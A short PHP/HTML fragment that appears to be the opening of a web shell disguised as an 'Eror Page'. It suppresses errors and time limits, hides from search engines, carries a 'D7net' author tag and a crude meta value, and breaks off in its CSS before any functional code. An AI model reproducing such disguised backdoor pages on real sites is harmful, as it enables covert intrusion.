 <?php
session_start();
error_reporting(0);
set_time_limit(0);
?>
<!DOCTYPE html>
<html>
<head>
    <title>Eror Page</title>
    <meta name="author" content="D7net">
    <meta name="viewport" content="Kontol" />
    <meta name="description" content="Error Page">
    <meta property="og:description" content="Error Page">
    <meta property="og:image" content="#">
    <meta name="robots" content="noindex">
    <meta name="googlebot" content="noindex">
</head>
<link href="" rel="stylesheet" type="text/css">
<body bgcolor="#092756" text="#ffffff">
<style>
    @import url('https://fonts.googleapis.com/css?family=Dosis');
    @import url('https://fonts.googleapis.com/css?family=Bungee');
body {
    font-family: "Dosis", cursive;
    text-shadow:0px 0px 1px #757575;
}

body::-webkit-scrollbar {
  width: 12px;
}

body::-webkit-scrollbar-track {
  background: #786F6F;
}

body::-webkit-scrollbar-thumb {
  background-color: #000;
  border: 3px solid gray;
}

#content tr:hover {
    background-color: #8084EC;
    text-shadow:0px 0px 10px #fff;
}

#content .first {
    background-color: #4C53F0;
}

#content .first:hover {
    background-color: #8084EC;
    text-shadow:0px 0px 1px #757575;
}

table {
    border: 2px #4C53F0 dotted;
    table-layout: fixed;
    word-break: break-all;
}